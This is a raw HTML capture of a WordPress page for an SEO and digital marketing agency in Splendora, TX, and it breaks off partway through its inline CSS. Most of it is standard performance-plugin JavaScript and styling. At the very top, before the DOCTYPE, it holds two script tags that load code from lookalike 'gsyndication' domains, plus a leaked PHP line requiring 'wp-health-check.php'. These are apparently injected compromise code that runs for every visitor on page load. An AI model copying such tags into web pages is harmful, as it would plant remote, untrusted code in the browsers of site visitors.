

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foundmeonline.com/texas/splendora/
body_size: 59422
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		        
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1"></style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1"></style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1"></style>
        <link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="apple-touch-icon" /><link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="icon" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
                                            <!-- Chat Bot CSS -->
                    <style></style>
                                
            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SEO Consultant, Digital Marketing, SEO Marketing Agency In Splendora, TX</title><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2" crossorigin><style id="wpr-usedcss">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.tf_svg_lazy{content-visibility:auto;background-size:100% 25%!important;background-repeat:no-repeat!important;background-position:0 0,0 33.4%,0 66.6%,0 100%!important;transition:filter .3s linear!important;filter:blur(25px)!important;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)!important}.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]),[data-lazy]:is(.module,.module_row:not(.tb_first)){background-image:none!important}img{max-width:100%;height:auto}:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}.tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}:where(.tf_flx){display:flex}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:.75s cubic-bezier(.2,.68,.18,1.08) infinite tf-hrz-loader}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wpaicg_chat_widget{position:fixed}.wpaicg_widget_right{bottom:15px;right:15px}.wpaicg_widget_right .wpaicg_chat_widget_content{right:0}.wpaicg_chat_widget_content .wpaicg-chatbox{height:100%;border-radius:5px;border:none}.wpaicg_chat_widget_content{position:absolute;bottom:calc(100% + 15px);overflow:hidden}.wpaicg_widget_open .wpaicg_chat_widget_content{overflow:visible}.wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{top:0}.wpaicg_chat_widget_content .wpaicg-chatbox{position:absolute;top:100%;left:0;transition:top .3s cubic-bezier(.17, .04, .03, .94)}.wpaicg-chatbox-footer{font-size:.75rem;padding:12px 20px}.wpaicg-chatbox-footer a{color:inherit}textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{flex:1;resize:vertical;padding-left:1em}.wpaicg_chat_widget .wpaicg_toggle{cursor:pointer}.wpaicg_chat_widget .wpaicg_toggle img{width:75px;height:75px}.wpaicg-chatbox-type{position:relative}.wpaicg-mic-icon{cursor:pointer}.wpaicg-mic-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg-img-icon{cursor:pointer}.wpaicg-pdf-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg_chat_additions span{cursor:pointer;margin-right:10px}.wpaicg_chat_additions span:last-of-type{margin-right:.5em}.wpaicg-pdf-loading{width:16px;height:16px;border:2px solid #fff;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:1s linear infinite wpaicg_rotation}@keyframes wpaicg_rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-chat-message code{padding:3px 5px 2px;background:rgba(0,0,0,.2);font-size:13px;font-family:Consolas,Monaco,monospace;direction:ltr;unicode-bidi:embed;display:block;margin:5px 0;border-radius:4px;white-space:pre-wrap;max-width:fit-content}.wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{width:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.15);border-radius:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.75)}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large:clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large:clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{font-family:var(--wp--preset--font-family--system-font);font-size:var(--wp--preset--font-size--medium);line-height:1.6;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}.collapseall,.collapseomatic,.expandall{cursor:pointer}.maptastic{position:absolute!important;left:-10000px!important;display:block!important;max-width:9999px}.collapseomatic{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-down.png');background-repeat:no-repeat;padding:0 0 10px 16px}.collapseomatic:focus{outline:0}.colomat-hover{text-decoration:underline}.colomat-close{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-up.png')}.collapseomatic_content{margin-top:0;margin-left:16px;padding:0}.content_collapse_wrapper{position:absolute;left:-999em}.collapseall:focus,.collapseall:hover,.expandall:focus,.expandall:hover{text-decoration:underline}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-left{text-align:left}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform 